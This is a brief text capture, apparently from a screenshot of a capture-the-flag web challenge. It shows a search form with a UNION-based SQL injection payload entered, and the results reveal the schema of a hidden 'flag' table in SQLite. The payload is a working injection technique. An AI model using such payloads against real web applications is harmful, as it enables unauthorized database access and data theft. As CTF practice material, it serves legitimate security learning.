 SEARCH BY NAME
' UNION SELECT (SELECT sql FROM  sqlite_master WHERE name = 'flag'), 2, 3; --
SEARCH
NAME EMAIL MESSAGE
CREATE TABLE "flag" ( "id" INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, "flag" 2 3
VARCHAR )